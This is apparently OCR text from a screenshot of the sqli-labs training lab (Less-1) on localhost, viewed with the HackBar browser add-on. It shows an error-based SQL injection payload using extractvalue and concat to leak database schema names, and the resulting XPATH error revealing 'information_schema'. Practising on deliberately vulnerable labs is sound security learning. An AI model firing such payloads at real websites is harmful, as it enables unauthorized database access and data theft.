 Welcome Dhakkan
XPATH syntax error: '~information_schema'
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://localhost/sqli-labs-master/Less-1/?id='-extractvalue(1,concat(char(126),(select
/**/schema_name/**/from/**/information_schema.schemata/**/limit/**/0,1)))-'